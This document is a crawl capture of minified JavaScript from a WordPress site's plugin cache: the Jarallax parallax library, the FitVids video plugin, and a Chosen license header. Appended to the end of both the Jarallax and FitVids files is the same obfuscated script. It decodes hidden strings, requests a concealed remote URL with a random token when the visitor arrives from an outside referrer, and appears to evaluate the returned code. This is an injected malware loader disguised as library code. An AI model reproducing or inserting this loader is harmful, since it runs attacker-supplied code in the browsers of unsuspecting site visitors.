self.image.$container.setAttribute('id',"jarallax-container-".concat(self.instanceID));self.$item.appendChild(self.image.$container);if(self.image.useImgTag){imageStyles=self.extend({'object-fit':self.options.imgSize,'object-position':self.options.imgPosition,'font-family':"object-fit: ".concat(self.options.imgSize,"; object-position: ").concat(self.options.imgPosition,";"),'max-width':'none'},containerStyles,imageStyles)}else{self.image.$item=document.createElement('div');if(self.image.src){imageStyles=self.extend({'background-position':self.options.imgPosition,'background-size':self.options.imgSize,'background-repeat':self.options.imgRepeat,'background-image':self.image.bgImage||"url(\"".concat(self.image.src,"\")")},containerStyles,imageStyles)}}
if('opacity'===self.options.type||'scale'===self.options.type||'scale-opacity'===self.options.type||1===self.options.speed){self.image.position='absolute'}
if('fixed'===self.image.position){var $parents=getParents(self.$item).filter(function(el){var styles=global__WEBPACK_IMPORTED_MODULE_1__.window.getComputedStyle(el);var parentTransform=styles['-webkit-transform']||styles['-moz-transform']||styles.transform;var overflowRegex=/(auto|scroll)/;return parentTransform&&'none'!==parentTransform||overflowRegex.test(styles.overflow+styles['overflow-y']+styles['overflow-x'])});self.image.position=$parents.length?'absolute':'fixed'}
imageStyles.position=self.image.position;self.css(self.image.$item,imageStyles);self.image.$container.appendChild(self.image.$item);self.onResize();self.onScroll(!0);if(self.options.onInit){self.options.onInit.call(self)}
if('none'!==self.css(self.$item,'background-image')){self.css(self.$item,{'background-image':'none'})}
self.addToParallaxList()}},{key:"addToParallaxList",value:function addToParallaxList(){jarallaxList.push({instance:this});if(1===jarallaxList.length){global__WEBPACK_IMPORTED_MODULE_1__.window.requestAnimationFrame(updateParallax)}}},{key:"removeFromParallaxList",value:function removeFromParallaxList(){var self=this;jarallaxList.forEach(function(data,key){if(data.instance.instanceID===self.instanceID){jarallaxList.splice(key,1)}})}},{key:"destroy",value:function destroy(){var self=this;self.removeFromParallaxList();var originalStylesTag=self.$item.getAttribute('data-jarallax-original-styles');self.$item.removeAttribute('data-jarallax-original-styles');if(!originalStylesTag){self.$item.removeAttribute('style')}else{self.$item.setAttribute('style',originalStylesTag)}
if(self.image.useImgTag){var originalStylesImgTag=self.image.$item.getAttribute('data-jarallax-original-styles');self.image.$item.removeAttribute('data-jarallax-original-styles');if(!originalStylesImgTag){self.image.$item.removeAttribute('style')}else{self.image.$item.setAttribute('style',originalStylesTag)}
if(self.image.$itemParent){self.image.$itemParent.appendChild(self.image.$item)}}
if(self.$clipStyles){self.$clipStyles.parentNode.removeChild(self.$clipStyles)}
if(self.image.$container){self.image.$container.parentNode.removeChild(self.image.$container)}
if(self.options.onDestroy){self.options.onDestroy.call(self)}
delete self.$item.jarallax}},{key:"clipContainer",value:function clipContainer(){if('fixed'!==this.image.position){return}
var self=this;var rect=self.image.$container.getBoundingClientRect();var width=rect.width,height=rect.height;if(!self.$clipStyles){self.$clipStyles=document.createElement('style');self.$clipStyles.setAttribute('type','text/css');self.$clipStyles.setAttribute('id',"jarallax-clip-".concat(self.instanceID));var head=document.head||document.getElementsByTagName('head')[0];head.appendChild(self.$clipStyles)}
var styles="#jarallax-container-".concat(self.instanceID," {\n            clip: rect(0 ").concat(width,"px ").concat(height,"px 0);\n            clip: rect(0, ").concat(width,"px, ").concat(height,"px, 0);\n            -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n            clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n        }");if(self.$clipStyles.styleSheet){self.$clipStyles.styleSheet.cssText=styles}else{self.$clipStyles.innerHTML=styles}}},{key:"coverImage",value:function coverImage(){var self=this;var rect=self.image.$container.getBoundingClientRect();var contH=rect.height;var speed=self.options.speed;var isScroll='scroll'===self.options.type||'scroll-opacity'===self.options.type;var scrollDist=0;var resultH=contH;var resultMT=0;if(isScroll){if(0>speed){scrollDist=speed*Math.max(contH,wndH);if(wndH<contH){scrollDist-=speed*(contH-wndH)}}else{scrollDist=speed*(contH+wndH)}
if(1<speed){resultH=Math.abs(scrollDist-wndH)}else if(0>speed){resultH=scrollDist/speed+Math.abs(scrollDist)}else{resultH+=(wndH-contH)*(1-speed)}
scrollDist/=2}
self.parallaxScrollDistance=scrollDist;if(isScroll){resultMT=(wndH-resultH)/2}else{resultMT=(contH-resultH)/2}
self.css(self.image.$item,{height:"".concat(resultH,"px"),marginTop:"".concat(resultMT,"px"),left:'fixed'===self.image.position?"".concat(rect.left,"px"):'0',width:"".concat(rect.width,"px")});if(self.options.onCoverImage){self.options.onCoverImage.call(self)}
return{image:{height:resultH,marginTop:resultMT},container:rect}}},{key:"isVisible",value:function isVisible(){return this.isElementInViewport||!1}},{key:"onScroll",value:function onScroll(force){var self=this;var rect=self.$item.getBoundingClientRect();var contT=rect.top;var contH=rect.height;var styles={};var viewportRect=rect;if(self.options.elementInViewport){viewportRect=self.options.elementInViewport.getBoundingClientRect()}
self.isElementInViewport=0<=viewportRect.bottom&&0<=viewportRect.right&&viewportRect.top<=wndH&&viewportRect.left<=global__WEBPACK_IMPORTED_MODULE_1__.window.innerWidth;if(force?!1:!self.isElementInViewport){return}
var beforeTop=Math.max(0,contT);var beforeTopEnd=Math.max(0,contH+contT);var afterTop=Math.max(0,-contT);var beforeBottom=Math.max(0,contT+contH-wndH);var beforeBottomEnd=Math.max(0,contH-(contT+contH-wndH));var afterBottom=Math.max(0,-contT+wndH-contH);var fromViewportCenter=1-2*((wndH-contT)/(wndH+contH));var visiblePercent=1;if(contH<wndH){visiblePercent=1-(afterTop||beforeBottom)/contH}else if(beforeTopEnd<=wndH){visiblePercent=beforeTopEnd/wndH}else if(beforeBottomEnd<=wndH){visiblePercent=beforeBottomEnd/wndH}
if('opacity'===self.options.type||'scale-opacity'===self.options.type||'scroll-opacity'===self.options.type){styles.transform='translate3d(0,0,0)';styles.opacity=visiblePercent}
if('scale'===self.options.type||'scale-opacity'===self.options.type){var scale=1;if(0>self.options.speed){scale-=self.options.speed*visiblePercent}else{scale+=self.options.speed*(1-visiblePercent)}
styles.transform="scale(".concat(scale,") translate3d(0,0,0)")}
if('scroll'===self.options.type||'scroll-opacity'===self.options.type){var positionY=self.parallaxScrollDistance*fromViewportCenter;if('absolute'===self.image.position){positionY-=contT}
styles.transform="translate3d(0,".concat(positionY,"px,0)")}
self.css(self.image.$item,styles);if(self.options.onScroll){self.options.onScroll.call(self,{section:rect,beforeTop:beforeTop,beforeTopEnd:beforeTopEnd,afterTop:afterTop,beforeBottom:beforeBottom,beforeBottomEnd:beforeBottomEnd,afterBottom:afterBottom,visiblePercent:visiblePercent,fromViewportCenter:fromViewportCenter})}}},{key:"onResize",value:function onResize(){this.coverImage();this.clipContainer()}}]);return Jarallax}();var plugin=function plugin(items,options){if('object'===(typeof HTMLElement==="undefined"?"undefined":_typeof(HTMLElement))?items instanceof HTMLElement:items&&'object'===_typeof(items)&&null!==items&&1===items.nodeType&&'string'===typeof items.nodeName){items=[items]}
var len=items.length;var k=0;var ret;for(var _len2=arguments.length,args=new Array(_len2>2?_len2-2:0),_key2=2;_key2<_len2;_key2++){args[_key2-2]=arguments[_key2]}
for(k;k<len;k+=1){if('object'===_typeof(options)||'undefined'===typeof options){if(!items[k].jarallax){items[k].jarallax=new Jarallax(items[k],options)}}else if(items[k].jarallax){ret=items[k].jarallax[options].apply(items[k].jarallax,args)}
if('undefined'!==typeof ret){return ret}}
return items};plugin.constructor=Jarallax;__webpack_exports__["default"]=(plugin)})]);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.fitvids.js?ver=1764866396
body_size: 3855
content:
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/
(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML='&shy;<style>         \
        .fluid-width-video-wrapper {        \
           width: 100%;                     \
           position: relative;              \
           padding: 0;                      \
        }                                   \
                                            \
        .fluid-width-video-wrapper iframe,  \
        .fluid-width-video-wrapper object,  \
        .fluid-width-video-wrapper embed {  \
           position: absolute;              \
           top: 0;                          \
           left: 0;                         \
           width: 100%;                     \
           height: 100%;                    \
        }                                   \
      </style>';ref.parentNode.insertBefore(div,ref)}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID)}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width')})})}})(jQuery);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/chosen/chosen.jquery.js?ver=1764866396
body_size: 10875
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.7.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2017 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
